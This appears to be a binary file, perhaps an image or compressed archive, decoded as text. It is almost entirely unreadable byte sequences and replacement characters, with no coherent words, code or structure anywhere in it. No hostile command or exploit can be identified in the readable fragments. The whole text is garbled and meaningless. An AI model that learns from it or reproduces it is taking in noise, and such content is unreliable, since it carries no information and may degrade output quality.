�=�Jz��(�P(5`9��x�X$�-�����k������:N�2���CZ.�ad�,�����i��+�8ʚ� ���>�FȆ�h��ީv��B�(�x��H�l��^ț���$����� ��������[��8�.ſ&x8<8������*���6H�~��Dh��:(�h(�楌:)�(�������VH�
ȗFI��i�����h�,������ȝVH�z��-�����遠i�l���(w��HSx���2-�
��w�����v	��H�,(�� ���E�,�0
�xɖ,I��c`��j�)�i0h��ȋvi����:�̴æ���+��HĴ�&���J�8) ���D&��:�R�e�ǖ�X?5ɌvF��Z�s܌m�����lg��	�,I�܀���I���҆i��(/�]��i�8ېH�d��8Ѫ!���Q`���M�t�Pܡ�XGz�s4=~NM�"�����X�T}�G��")�ڛ�
�^��D����w݈t�N��0�,��D��f���D����$*�
jC�j�N�Ǹ8���ꌾ�V�Xn��G꫒x���+(��E�Hȁ�.��ؽ6D����jʂ�e�ī���r�k���nh.�h�����K+蜒
�z���h��JM�D鉎�wIp6nW��9ᦚ���8{�,��?e�T���j�<j����h�b��	�.h�6��$ɅNH��H����h���
�؊h��(�E���I�:aܨ��i�h~��p�ɁD�w��w���枊�	��ʁ���?�4o��IX�^	�;L�Ɵ�� ?���(��π�x��ɚK��xi����� j�h��)H(����8h�������`�B����ƈ��i�&������������6Y��ɐ*��Zf�_����]�����i�n�d�ͨ{�0|����h�/I���h+��h�����h��ɔ���M�\(��d܄���$������-��)�ب���r
�I�بx����k �n�S�w~t� �J��C`�Lڅ6$���F��hJڊ�}ZȚP��Xz����-
��#)�9d��(u:�8J�:��N<ߙ��P'<�~����Ʃ�H�\H;�������6�S��ާ"���1��1-�HE�>�cp*���vg��h�t��^�a
�z�ʞ�D�t���j�a�v���裹����׸1�f���rꉨ������؛��T�p�&L�;��H*���vi�fh�2��v��
���(�@����h���@w�Q��I�ti���dX�����t�Cx)�.��
%��ȅ,I�0�Vj��h���@4D?ɍ(˻a� +E-���R̙+���CN	b\i��)����&���L�+����H�聬��Xh� ���ȍ������lç(�$I��h���d���� ���|�戕�ȓ
)�,ɒB��P_��^_�.��<��#�=��-��M�H�i��	H ���]J��(�ǭٓeڲ�2��P��������͛2�}	�`�����w�
�M*��X\�x���S����<�N�ʤ۩��I�LZ���*q�>�>�p>�ȡ3ԭj�!��֏
�gND�t�#��H��N�v����\��xh���ӫ
����L�w<]��H�����Ԅ�T���4�}�o�� ��z�+ݢ���a�)�^���d�Jg���Mao��Ѯ�⊒��u��n�����<�� 'P֞H���o�`m��@踮Y�
�F�L��tR"��)����o��	�Ȅ>�W&�VziwN
c�T��tɐr)�Z��jŇ~����>i�xi�2��T)�։VJ�|(�J�nj��b��l���
)��p�C�,��L/ ��˘+�j|˶���,$��̓ji�
I�Z������[����?܈� ���b�L��8ȋ2���¤(3�`� ������p�J�рZ��
����1x��%�N��`c�O���Q9��
A��h���4��HX1��I�\ZX���L訪Q?�ɇ�PZ�˧�|AK�ۈ���wE���W� ��@�ŉ	�(-Z��a�����l`����J��N΀� �P�� �LC����� �����e��٢s�����]ʰ�D��,��*���9����99Pҽ����4�����
|/�`�����O����x@��1���F9�J�r�g ��9��lt5t�(�/��lW'�F�+���ѻɯ��i��yDN���xG�xQ֒=��zI��w����L>�>9��$N�w�[N�+yw��@yǽ�X���'-Y�Fi_H{x�Q)�ĺG�{��v����|D��v����h̅��j���yΟ�� ��dɍ�=,;����f�،�� X�N��)��t+O��)�����D���(����HK.�x����t�S�ᤉ�w\zG�T��ȏ�tkɌ��ş���7�+ʒ+t˂��䜍�M�	�/�y��M��;!xH��w�����������Ĉ��w��I��͘I��T��ɣ���5pM�a�Zw�?�Z�A��̗�=]ϗ��=��z�K.����LJ����x��L��ȗӘ��ǘ��L��A,N�J(�H�^~YM����@��L��I������<��m���N �D�N<K���LY�h��V�hQ����������҉��
ϒ)��p8���H�M�^�k��L^h(�)m��Ճ�J��.��9��1m��,�C�{���?�ё�iYϬ�3dg5�,m��Y���{Ùl������l˽v���w�w,`�eg	��f{I��7t˒��������̑�t9Hrx�*L�p��M��P�hs�F�>�(�f))��ܬ��
�Aμ����K�`a���������Ȣ:����j��K�����ȏ�̕���|"��`	���`Ό�0˾F��ˇ&P�v��0�xꜛ�}��x	��,L�*�Ͷ�	�+ I�*x����H	����tk��y���
hk�F�H����tk���ݒv�����ݒIL��|�e������ w�)i�e@��ꈥ�)�������w��ɬ���i�N������8m�vYB|T��{���J������ �Ģ�`M��h�譢4��(Z�(�O숓྅��j��Pʆn�}�k�!�X �
�،�����xE����q��^;��|����V(�\�(�{ɆN����`
������ꃍp̆PX�Ϙ����`ʧk ����p����0<�)�m�ͧiۄʅ2a�R�����͓>ؒ�w���!|;�L�\�����X)��x�\��k�e�H��HEѦ�{զ�ْ�H�����2i ����H�wr�^6ݷ�XY�����ȈR����p��pM�XH�l� J���w�����6�T*	>p��_�3����pω�x	�v+�� K���ʕX�&(H��؋�dɃ��͞.h��^p^��xN��I��X��bx�\��p�������`-Y��x��f���p ��+�OhN�h��"Y�w��D�
��
�]pͿ�)�ud��+(�9`;�ہ:5��O������h���I����ٚL���J�wYNي)Mmrȡs��#q|@�*���~��a�N���� ���k��F8��>-�Ozǩ��,����й�^� Y����͉����(o�_	�.��4F�|�X@��K�C�N�.��D(�{0M߃=�߮놥�!�j([S�/���_Ђ	��|���̯%Je��P� 
�E�,��!/���N�h�-ٿX3����wȋ�r��p����,W��������}�\(���$�AH�{���t	�<C��;�?���� ���� (�^8�xȊ@� �7�Kn:/�bii=RH�D9�8)󋋙����vk��8��t���͇�(�e�c�g��ʍA0;TIȢ-~±�ǷR[B񁉍P���؋��h�	@��8	��	�) K�O8��ɟ� K� h��t*�ʘ	��Y ��Ia�p	���th�ר݋v�,&�hV�I^�5�����Q�-�)�T;�u���w�*���H�Y�J���*����Ɉx�������[(p��Ƀ�(E�醾�hK�	��d� ���q��Q]�Z���p����HL���u��a�)��(�O���2�cĒ�:<L���̄Ď� 4q�ˉ���~ ���N5�䗭w�@���,�$}��:�=(��( ����N���#$�8�U�.������j���|�i�u��(��]�L�2���؅pX��X�k�8��腘X�\�����vwo�sO��y\�w��'?�J荅8�1��gI�T��H�z.�-����X��Ⱦs���8���')�ʊξ������{��H��ؐ���8��8�2َ���w�xَO닛(�&ވ���@���� ��x�j�b��I��߅5Ƞ�i�sx�
�������Ѹ������x�#H������H����(��Ȏ����h�wx�J
8����؋��۟��(��o�2��
��߾F颅���i�f���؊�Θw���H����ȉ��ǉH��=�9yϓ9�.���\�D:��x�O�@������x��ꍹ؊�8��Ɉ���ئ�H��Ȉ�����;����Θ;O�r,�Ch�AH�Hɞ����X�̨�����i���
h�B��^�6���ɂ�ȌIY���{��`�G��f,��i��q���ֽ��,�[������
���)�h��x�9��������n�ݯ ���1i�����Q����H�	���@�����8�Ew�����͐�����ѓ�}�¨������J��x���)���X�qI��P����J�[���()ˊ�~	�ڈa��yو�P��\�����Q���X�-�����(��}��⠗��#1����^���N�G�Җ�6��.ǽ0��z��x��h���P��X��(�����8��H����긋�X�����?��b��w���؋�\���W���wآ�i��9�������͘fx�ߣw���ω����w�����1��/ؤ�nϐ8���,��:��x��؅�����y�m��dZ���X�~�?���a�?؃����N��'��{��1����˞�(�2l���ѹ��Y��"��x������I�B.��/�������N-%�|Ȃ©����!��O�^��=�R?��Ȍ�!����(ޓ[�tOۺ�O�Q!�" ɝ�+�"؉�ٽOΔ�-�A^�9� B��{�A8w���6�q����2wk�[{�à�|������|i�� ������W��8�*�F�A%�X���c��͸�$m�^ѭp����q؇���ȾL ������Ȯ��ܸ��9���wȎ�؁&�fx�阎U�����Ը(�ȉ����3�1=�����ߒM�&3+�s�)hp�A
��wX�&*���*wأ������1
�{�θ����#(�wH$�^�x����(�0�Ǹ�x�O�p���x��x�H��>>��I���t�lڄ���IwH�b9��c-�A&��J��9�����H���{��>��Y���Ϩ�Ǟ1�k�����;0!��X��Ȟ̈���t���k�N�帇�2�a� s�Z��7�P�.K3�7���K�B�ҔK�41	~3�`3�Q3>
 y�1�
r�52)�酶8��$۲�'�{8����!Ѿ��'-��z�w�L1���%R��eS�w���z�tS��H��%H�m��gY�|y��I9��';l�]�>8Ҩi�����w	��舝������V��먎�x�!P��莌�K���������ØvH�(��(��d��8��H�8� �����h0�֜����2����Ш�6���H�����Ș0� �������(�?q��ͧ��U�����/_�>��r������أf
,�y�h�IX�;��<��Ւ0�0Oȋƹ��/��Gߛ����5�������������刋���X��˛$��x(�x��ۜ�Ib9�����wh�C$��'�9�N�-]��}�����p����K3�iT��h�Fjt4`44a
eTFxĔ��Gi����h�Ո�9/�%,A�I�W���T�����+7Qi7r����u�h�싁{����716�Y~q�\�H��7̰ZG��f)�Cʊ���WIN�3�ϭ]��Y~�wh�cn��z��܈���8�5*��(�Ѹ��x��Ŏ���'P�wh��h��H��Ϙ�X��h��h����/��Ȃh@��Lͽ�h��9I��Ί�wh�Wx�����XΖ�������X�U����}N8�>τ�����ߒX��ˡ��،oh����/������w���"�hYAsl?�b[�	-���=���𹌈��f�S�$�8031�k��X�@�+Þ�Y�Z��พ���Se��X�VϠ��W�8���_h�^Ō�(D'���aA����H��X����>�;�h�u����h��#vU�;�h.�����Kh�څ6ᥭhv��k�hԻi�}��w�hʨ������Q�N8�u����蘁��7D�&Y��n�kD1HVRk��޴������k�lI��7��oŻ%�Y�Җ��*��W���ԟ��(�҈��J���縁X�}Q����#�똌�\��H&�����꘎���R���x� /��4�[���4Ϲ؈{����ڈ���<v݋�X�]X�w��I�x�w�b�@ВԳ+?A��5��X�	�����e*��,����ئ��A�8�Ƹ�"���x�?��w��Y�Pd�	Ӡ��S�T�����TB�U$x���U9�/�	�!x�D��i�6�s�q��(f���t�f�R/ >��W�����耘x�t� C��Jh����h�@1���y�i�wi�Vy�gyu�yu�z�6y�f�䢷z��i�G���ݡK���� 3A�	-�mƢ�7�vQ��}$I���%��l��|,��g|i�}ȧ�IС���7��4�F&�v�荡9g��L.�"��p��Jh��4�ݰ8������wH���6���9�8��&���ua9�Ø'8�uq�8�V�ƈ��Ș��+�_��2+������5X�|�v-���S���o��^���xP;ג��s��o��ʁ�������w��mѦ�y���?�~c/��lz��Ȉ��eh�E6u2U�g�Y�[t����C��Ax��(�8�Ѿ��9�茁����e�������!��8�e~��~�N���1�Q�6�v��kN6}����̪?qZ��,w���Jt�����t�jx�����}�|�X*���<��.�����\/�!�m�]�^"�1����`���x�~-'Ӓ=�[8�N�p�����������H�k\��h����иh������8mH���N�H�aH�ƥ��P��Ψ�[/�X\{���@0GUr�C0��Z�4s�P���Ԇ��!�0��gI�	��VD(�.J��wJt {����b�q�N]��b�jz�B��hp5�0������* �+w�w���8X��fx.��nH�)��vqh���8h�j9���p���j���KN�*P����Y�O�H�I���,L�����������į�0� ��p�ã94h��#���� K�.vю��v)c�l��f�)���ː2�h�ބɋ��P`���P�ʌ�y���i���ʋ��2���1M�R���P �ro��c�A(���(�ߑXL�![�|T�F���N1��ݘ�n����DBi�Ϟ lw("mLR�v�(R�&k��G���㕙_�'l��9��U�GhT�Q�_��3u�S��q>V�y���`���w+����l��9@1�Ҿ,����yN�ɐ݉����ɍ��)��摎�Hь�io���������f�n)��K��^�耒/ӎ��n	���8�qQ�)�&���Zy/(��e+���F��"1ͱ��q�Δc9	a���բh�3��q鴃��5�Lx��0h�Dwk�7q�G�VX�w�&�N�����*a����Q��U�S	���$x����+�� H����`N�����8(lN��1ɕw)�O��9�J�'?������(�+���(ZB�;thDr	8���r_:���6 ϸ���c��#�b/�l�)N9�����xɊ�����qU�6�����@�����H��� N4�����ˆ Ȍ� ��T �:i�H�F���<��X(�����@��*A�v~�HK��xK��� �Dwɍ@I��H�y���UN����+�+-N�vY��@��tN�>y��K���ξ(����l`@��z�`i�u���ٍ�C�)fܯ��Y��q��� >DM��)�)ı���N�����������-�C�!2Lm�p���sXкp��|��t@�8�A���6�ζ6�E���9-�
$hm��ÆOz�$�(�[�i�H��O�c	�V�����x��������tiʐ�s(��xǕN����wߨ˻��T
�������H-� ���� �1MF���� �
���
�(��ӎ�^x\d%I��(L�Ω�$�����b�<
�8��������Ɋ�H��	��H��@
z��-��h��B��J��\�
�$�УKRB8����J�\˭�yӺ4���c�Y�N���ů��G���~�D�FA����#�Jm�f�n�j
PL�9�? N���?P;�
`ϵ����ʘ}O��i�˘��f�FI�m"^1
Pw��)ԣl�=h��6sT��4a%ϷS��H�0Ae�n�o��5Be�%�T��W=ʷF���#�v`�Ė�#��9;b����lج�[��®�h��X4��B0J��TzЛO������֤k�ox9�I8����H9o���y�}@�(���ti� ̬�َ�����
��H���h����N�����)Ї��Y��Ī������i��3鄻x��|���g�{rL#���Y�*��`��I��0��w�3ӌ>�ZH�*��<���`ʈ��!�k����~�u5���#�*L�������u�^)�䰨��(J�`	�oғb��^i�� ��K��<�ڃI>��9|���a�CZW����KG��0���9p�Z��=��U����l�U�$8�!H^�Ǘ��%���D0�Z0��ri�"p����{yj3`z�G@�zyD�sj�k@���_А�'pB�t�����i�p�y�3i��-S��9m��Ϥ�#n�����h�Fw�^.Z?dƭ3��iU�W�ֲN�8Ёl����$�������k�kT*�7����m�Le��>
�f��ԫ�e8ʘ
(��<��ot΢�h��l�G���h��K��htA�(��ė�+
�pY:�}�����iYԝ��z�	�j�^�̭8��ΰ���@�q���~u��pK�e���l��h�r���}%�u��
��xO�q��������j������`�Ժ%��2����f������Gjx�j����ts��0��w9��P*�*����.��v[ ����"��?���t[�i��⛢ʰ�#2��H�23�H��%�ԁ��/��C2�$ɞL��DɅ�����S!����R!�������	NR iq>Ւ�8��K�69���)2�:ѩ�
�
��������X���(%c�(ɳ�YJN���@䰎0C��x?���-�xN��簊Z�7�h�������ҀF*H��\<�@Ԁ�p耶Iz�[<�� ��z�w`�֨�`8��/i9�H!�Wih�6��0��pr�������$L�� �.�`��ӛ4h�IN�t���O�AN�X�h­0�`�Z"2��K7���t-�xͣJ�n�/�t�$��|?֠�{���y҄6�sO�:��:��H��W�̛���+3��3�!O$��4�\(d ���	D)�$�0h����A�CI�l��/�T��? .�L!+��X�	n�@n����\L���@w �WP?��BT�*T0l��D�����t�$��#|��@�#�#̇�6��$����;D�.t1=DJ�L�0d�׀Lר���̇��hRę{8����t�p�ٴEZt�[�E]$��L���E����N���������� ��5�D8Y�9E�iذ���_D�"����ER$�`�OZtNZ������\F�0Dh4ē��hT�y<9ztEi�N|�Li<D�B��+F�,�T|�T4�r$�sDGQDNܲ�}d@���w��?��z4��iL.�LGw$Gu<ES,�U؄}�I����i�A{�|��W�Y?�XY�M�-EH:X�T�w<X�,��$�!���=Dh�Y�5�\Yx�F�G�mGv,ك]E�$M�D�vDN0�ة�i|E��X?xYX�:�����yTD�j����hJ!�R�Ed��_[[�PƯ�c4E��Z� 0W��p�� �Y�����̵�#��A2F�[�uR��[<Ű-�e4[ŝ�PҜ�V|��M����h����4DB��wܭ]ɝ����`4[�mFf\FoT��|]�M����1ć\Y��]���i�h��p|��u����R���Z�EaT[�]�4P������]�E��}��\Y��GY�����U[�Z�^�[hݩ�_��9	�^�����G�EZ�d��%߿=��^���]��pT����н���^���L�P��A��z{��A�Q�ч��_���䐏�0�	�H��(��xя���H�>�(���ҏ����>�H�)-R -�w���H����[Lz�Q��
$��6Q�7M>����>*}�%uQ���pQ�0�,EQ-��2ҏX��#��H�"M��h��0��$�:�S=%�<=TC�SQĔ��P��(�(E�p�4���h�3�=�`S����cS��R��PU�0�h����]�imT۱6;e�F�E�(���U�(�,M�]}ˏX]5�7]��`�(�RQ}�SeS㰏f���	��j�VA�Q��F�S؄��@�I[Qe�d�U�RuV7�w]��7UWo�U�R�(HRTi��lׁG�@�+�K��(֋nQx��_E���_�h_E����8�"��Dhj�V�&�:���H���ŬKj3�vi�v���E���;�k����� ��(�Ұ�� ����Ҩ��꣮�j�^j��>��k�N�Љ�x鬞�����Ŭ���	� 꺦��F�v��v�Fj��ˎk���.��>��k�k���6l���k������l���ތʖm��l�j��m�Vjw�8�6	�Pi�Fl�Xl����>k���蠎����&��،�����������̮m�p��j����F��.��&����(������l��k��m���������ꈎ�8��&m�>��^o��8�x�ɮk��츞n��l������m�P	�@��no�N`�&m�\�v����� �^j�&j������a��a���&j�a�k���f������a)a���b)���>j���"~��l�>��b$Vb.��$a%
� `"�c���o���fb/���l,�������	��HN�「���'^c��aL��&���NoH�
9~�6�b���+
-��6��Ұ�B�d���q����w������~�߉��w�w���8(I����@8)K����9*Kמ��T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+���B<![/�+��="]#�;�UB=#_'�K��>$Q;�["�C>%S?�kB�?&U3�{bUC?'W7����08iK ���D09kO���1:mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eS0�cVE3?gWH���40yk@��F41{oX+��52}cP;�WF53ghKw��64q0�קڟsfW���X��qp{cWG77ww���h���h	�� h
��`h�Πi���i�� i��`i��j ��j�. j�>`j�N�k�^�k�n k�~`kȎ�l̞�l��!lľal�Ρm���m��!m��am��n��n�.!n�>an�����t����to��p���Uy�r]8oȇ���d��d��o�c��	,d�iȘw(�؍d4�H�
���i��I���yV��Yw�	�v�N�#vkG��Y/��t�	�3�LK*w�r��@��c������fe؋���Ø�7�Ɍ��|�%w����������Ҙ>���X�y
��>Yv+�%w��%�������	����ȏ7��V���)Ȟ�� ɿ ?
��d�������ɫ?�>���Mw���Aj��eJ�hz����ˁ^}����������Cl�����$"�����D\	y�K8�����`��ؔ����L;�߬3O�?~�؁��U�6�܀��wtd��t�3���N�,I�E�g��w�H�K��X�������~��ͨ��sv����U�U�d�z}���hLNn������Xw�����ɋ@Ř�i��~��t	�w�{G�X�����-���w��u3���c�t{H�dF��R �#�=@˘��ExG��Y��������hW,�
|j�r���*ɘ���ыa��6%�,��YyM��*��؉�wp�>���,ŨaV�*�z�O�O���z2����|p��Ny�k�w��w�@L�x�wh�������Ȩ�@�
�t+�5 M�
��|��>���9��
Tj���IZ���L?��;��
xk�Zpϵvy��v.�镍j���+��@O�������6x��y��9�Th��1ɶ˩ҜΞ���
�z�A��V��ɂ��$dŷ<.��l�� �������X@�PH˘L������	pɨ��KȔ���{����RX��,��A	���{�o�@�w�	(�_<ƀX!񞬆��J�|1wG����t� �������ʠ`������\QY�̊���)�K�n���O��9�ɚ��F�,��N�����{�n�!�D�X<I�{$!�ZȊ	�H���@��z�,	�Ӑ@��J�
||�ِ@�#�G�L��@����誳�����)��c�"y!ޏ�� "�6r����­�
���E.ҕZ��H��n���	�h![�ᄨ��	�[�T�Ȓl����>�#̰���=��}��)�YL�+�y�����w������2����/w�d�j�Ӑ/��������<\㽙Z�
�=��&ɾsˈ߰�u���
���[�����_��*����	~v�'L9'�d"�n�;�@��7�-p���rx~�I�����������Ǌ����K5�	��JX0�.��j�!S	�0����ͥB�ɑ̀��G�q�UԐ�uЁ�B�Hk��������q��z�$� �|������a���C�	mȪ���"��/T:��q��B�ʒ\���Jn{�������N���n+�TyA�w�E�������� 9��w���R0�)�$v)a1����q����w������s�c���w�w���8(I�<���@8)K����9*M���,�9��l�����"�A:j�MچĠ;hC��4�oI��j��<-X���r�������2��Y#Ѓ�E��#�)ܗm�^�F9�ͮ�2}�@=�k�$�_�ˊ��VD�� ܳ�q�|ҿc���@P���*��=8m�1�#�o�ł�r���H�#��#�8_'��β/G���T�y-���KV��8�H(��u2'Hj��rδ��fC��wc����h��wFc�Q�l8�4�h�zQH\��?L�9�g���D�_��w����y���3韚ՌQJK�U���m���i}ٌ߈Ɉ��и�D@���w@(�������]�������m`�H��I�ИI�!��ɞ�X����˘ؼ����	l^Ǔ�o���|����^*���yǹ����L�	H��O���4����ʤ�Ɵ�p�
�LmL����O�ܱ�\Y+<d
׹�h茆ހ�L�;��ƫ�	ÌИ� �'�8
��$wH�,F�����,�yx-ՁA�ˎL�Ko���V?���jͮ��ڋ3ȹ@�F��	�¨*��VY�!��Z@+��1���ol�&��M����erR��:O5 �����&x�:�{�ܗ����M#&�M��]9p��w`Ȥ��`h��C#D��09 �)0鎘2�/�������P���8u�)X����`�ђ�qY�y�Lh�\��#�<�	�0�8������C�����������Hx��F2�������e�wfM�ɠX�>��L�	�	@��������qG��$菥��ج$�T���LT����(�(��,���,�4��k+�����������j�΂��X�*댠wG�0�8�c�<vO��	��2t��h��ئ
�v�¤�C8�c�O����F����@�j�ɨvɇ� ����I��)��(�w����ȃ���|�O������"��#Y��LUE"�"ɬ����p������L8��	�i�`�I��Џ�w ��M��#�����@��Rβ؅|���w �6��`h�������*�����V����	X�$��+w ���-�आ��̝w���بi�X8\��9ϒ��� ��^���x�J�ϕ���y���=ћ殭Cȏ K���t���䀺�:MZl��q���h��4�ދ�N�Θ�「�b�O�䉅�딎�.�ʸ
�x��p	�0ټÙ���L$�O�n�� ����ˋ](l�w
�fbS��	v���0I����
O�(�~��������/���{;��i���
�ވ	t��S���`��F+��H��.�@���l�.����C�\j�t�o�yF���	邋�a�=�wP-������DhRO�J�Ұ�����x5���`t�O��\��Y�H_߈Ɏʨ��VI	\��o��0)�
�K���ΰ*�N
/w(���9�����l�aʑmK�bX�ԂL��l����w�}�R�I�ќ	[U���#K�x	c�e�Ӓ���_������v�	�x]��(�����<K�F j���Mx⋋o�N�$9���@Џ����Ӥ눠%*�8���x|��@L����<�h�8��m�ßd� �h��X�qt�\݄�k�����x����������A�Vi�����cCS�]ʳf�\���$H��u��`���(<�����v���h��>�$�(���Z��`��4�,h��(�d	�mw�� ������ʙ@ �����L��H˚�Zb�	���H��A��9������LɆ���D�E��ـ>/�o�I�Ɉ�b������A��ʕ�Tz�`@���N����@H��l�����wJ�@�n�(�X>H�گ�VȂJ�n������ɘWH�ڄ��Ǝ%��������S�q������󨊞�H���j�u�Wһ�5��4����i�f��F�Ə��H
�J5޳�>[�@���I�����x?���'w��niG	H��ς�/	�l�h�K�n���D딕�	����� j��L���w��|�������K�]8θ�XE���~�I����(|�p�			�	�J���
-]`γ�(I�hK�x�^�&�N͝O��)�����d��S�%'�^V=�;9���:���H=)	�$�GK,���I�#)��]�⠀��r�-9�ְJ���=)	��ˉ��������E��:��O�O���%vkL>���Έ�K�zq@X�w�.�˴I�2�q��M
�:��%�Ș�~K9�%��F)���]�Y�j(�>X� �����w��+���Ӊ؊�H�
H��N����Ȥ������c��px����)��X��ɇF�����r|�b��{��]������H�n�jI��ٳd@�oy�%��-yƄ����;m�}�dm�A?�}�������N�bx�����H��h������������X	K���.��Ϙ�ŋ��i�Ό���9��م��b;�P�@��^���w��48�L*�Pj��*�����P�@��6���Y�����w莈��͘c�wȆ͘Ϙ�N��H�A��������c8�N<��Z�L
�ջ�N����~X�H��Ѕ���8^��W-�kh���r��`��G��?^�H�������8�)�H��ߨ���)����N���Ȁl�Y_����w�cX��M��|�b��O�����,~���ȣ��,^��������ȏ��Yx�;��C���`�R����
r/
x�����@w���+�����x��H����;�M��|��h�I�j��P	GM��x�8�v.����a��~��wx�Yȇ����h��|�^ˆoX�Ꟁ�X�骧��x����H����4X��
؞��	(��l�e�?~�c�8�P�C���o���n�a(�������j��q�k������(������M]�ؤ�J�0x��I�e���8w؈2��X�>�����S�꟏�(�K���X��y�?��0(�˔��={�D����mw�X�x�whŕ���������G�̽먗��	�Ȣ
�8��hŚh�ix�4H�DI������`��H��8���w�V���x�Ψ����m�����[�wH��؈�	� H��d0�Á+���=;��I�����(�y��C��x�_H�`	����3(�И��0j膀p�=��jء�]�3(�ˈ{Pꥊ�	������ǘ���������}�fIԌɏʸ
U�\�������ؘ��ܤ�
�=���h��+w��dP��|��~��H��}�E��9�ӌI�ښ�M�٪�;��:�:�v�����Ih�FH?}�����؊i܏�؀�����l��,�:�����r	�w���9��˶2��$��R������H�ب�����ᒜj�FhB�x�3�+�8������L�%�����P���k��:��	�ػ�Ю�n����i���Q
�
X��X��X#��:�7(�R�m(!�j�:K'%��ڊ����i�S�B����ފ��z��w���+�y��1����,n��:��
�I���������i����錴8��v��Έ�
X���9wȤ��ɸ��b(�5z�q�e*�����B�R;@��ɤ�������b �i&ː�L٣�[�1�8�Ϲ��1��J��{��_��z��8�}�������0�d��蘸���������xڱ��9��[�Aᒊي:݅~���3��J߀�x��袜ʩH8���fRc�`��)?3ȏՈ����������w�����<��`�ƍ9���r),Xȅ��#�Z��x�<����/��,�!&��w�И��w������I6�M�И�ʘ�+q� ��w�0��Θ��x��8�:�����0%.�d�5)�4�8ׂ��������/AA�aS���pI�T�L�hX��Ȉ��Hꘌ������M)ˡx�ј���l�Ջ9�ђ<�ᒄt�w˫��@� ��"�9�x��aj.�C�	�R����d��'	�Fȇcow(�_�6{X�~H�
�s�<��'閙���e(�l�w��]̀z������ڶU��7��i��B�؊;y�2�(�3�)�w�3X���ר�<���Ĉ�Z����S�򨎠��2H��ØZCJ��O��JK����Ȱ���н��m�rL���3���y$�S��{�;l�P��h����>>hĒ�� �!�b�0ȇ?-�hX�𘮘1>���~���x���Ƙ��x��u��Xы�������k��P��%�����0w���؆F��`G=�G�қ���������5���K�ܘ�E1
���{J�;�����<�ݶQ
��㓲�Y���d؄�(�ň�����H�w(��u�;i,�x�&Z���
@�$��[�{F�<��x���������ˋ錯9\��ّc���Y0wX û��W�. 9�C��oH�˲�h�/m����Db���y��x��ȍ:j�wH��������(�V�O�H�d(].q�ݲ��HE�c����n욤�6`��d��b���N�;6�wK�[�� '��.1��������Ʌ㉹���x��J����XV��L8ѱ.���܅Ʉ�H�敎8�Z&x�&���剴���%�K��ʅF<�H;w8��5dϟ>��B�\��~Ԩo	���UX�<�q՘�˪1�����R+�0�d8��H��6í�݅k�Ȉ���(�B���h�MH�w�3�P=��{��8z���d�GI�03�Q���؏i��5p�Md�ѸZ=�׸��(��謄ԶS���j�CT�.�l���-�KwDɼ,�cx��x�9.��-��V�)��捪��x��b��l��N>�b8�~������D��K��HbH����q�鈏����8C�%�5���d���L�*��c�Z�p~�����(��8��(�>� ��j�iE�E�M)�h��_�Cȇ!��(����Ӎ��������	i�_���ȍ����[�fV�e�6�H����r�*D�Ԁ*8��1Ȗ̀��J�D���ÿɇ��B�ȀZ!��؀�H؊�����(P�ـ���w!��YX��س<%��5a&��f���[����ͨ��p�w��~��Ȑ�	kD:���L����	(�>(��_�Fhĺ#���~4�����X4>(��֯hY�e��x�l�Y�S
�,�{Hץ����ฉ����X����
����d_�i���̵�o)��؇Nb��78:n�X9�+��ͩ!~�?���H:���C�fsV���̎��>(�?�E<U�����ɨ����s��Ř�C�⼈�H��x�͘��U�'8����w3T�)*fІl�2�K�2��ո�a�=���5�5��V��t�~P�AB���� , s}Gh��w	�]��>�0���.�):�%�t}j�x���� ���n��9���`aZ��;��v�8�l�(����T���f�)�2�+;��P�ҝ�U"�)�0��)�����(����03v��|��ʐ���cmK�������_���eꯍ,���\KsgP@
��ڀ*�+����S�H�����`;`�P9�Rj	cw��v�x ���@�HK�Q7��	�sP(f�D>�1�U�ML4��k����X�JTy��)��h������(0\�����D�����f1, ��
	i�����4)��l���m���x*�������Q¼y/嚪Ϧ1>
����(+��`y�|�����S
J��2S-��X��`0����i��lI��$�K�Ԝ)��E�pϓ�
8��V"����⟲�����:���vIj(dq/��p���c��P�w�&��P`��s���Xa���$mԦr�!��X���`8�eY�d�G�dҭ�9|�)���a���pG�,���FRm³젌��f`z�\ii���`���Z��SvÄ�>R�^�O��� ��}����_FɁ��&?�[�����,�v@!	�����R惺SX���D��d	.������ ��Eũ�"K����Ha�V1��v���� b��&X��X錣p��D!�0��Y(�|�Zm�*~�H��<w���X3���>��0a�n׽ .�َ��(��P��J_ܳp�P��.&Xe����v9m��L�@���r~�o�L�2T8���*��)��?햱����ւY)���r��x۩��>cM����d
,�L��v��`�Q�v����ڃ
��S��xљ���)����Z����4K� [�NY������s�T7]����[zs�����Ǡ��k���v��̨ʀ�@����hJ�bsϰ���Xi���A��Zw�l���O��x�4H�:+��j�͏Z{Ѩ"j�������X�3���j�W�\-�dإ�2(�`����\�>�n�ϑ;�C�B���Ԯ�|H`"�l�̔zy�����ɘ���(�J��!y��N�7ڙ�DC�U�����4Ʃ�N�]�	�p$	�I�,�t���Y�d��y���0�CvP|��T��L��h�a�\J:1���4����) \Qi���8��,���,��Ȁ�`�������'�wj��h �P"S`�s��+64,Y����q�ـ�����8Ȭ��A�Ԉ�����;�e�������m:��*A�^i� �ʘʈ:�Z����vy�,���P�(( �l�В���ڨ�9�D����)��H��(K�x��� C���K�#8`��H������@��Π�s�
 ���_�"�h��̌j��Վ�8��I���v����胥�����|`.���P�������ɏ2X���M�	�昉�ͨw��D����������( ʜO��Z������H�J�L��YS�Î�����x2�Ɇء��L��!��JJ���Q�P��r�����U�(�%=����
��8�G��A�L���� (��=� w��e�8�R΃9�Ѻ����O ��؊����|�H^h	��H��d������:�gbγ�:�tˀ����T��k�����Z���x��!���#��MK�xL�����V*$B�&î,�B��t�̈��wHJ酪��,(�O�O���ǎ�ȸT�)�i3�X��e=��W�*5-O�߈.�C���K�>p���Ө�w�Ι��D����h(�i�9��˂��V�y�H��7�Δ�) �p�����8�th��hM�yה˓w��������1���Z����pJ����K��O�|Y�t*�)��� u}Y������Ȫ	ֳ�f����K��T����东
�Xk���,����S�w��FIz�쒧���\)��茫�
w���	m�k^��L�VX��ю�9��d���&�����1�H�A����ꃫx����*H�ٺ�Z�A�2���ìT 訅,�N��;���7Ϗ��� �^�.�\�bH�3����芘���,��`+���J���	�{�������s���1}���z��̋�H��88
